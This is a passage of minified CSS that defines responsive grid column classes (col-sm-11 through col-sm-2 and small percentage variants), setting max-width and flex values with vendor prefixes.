94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 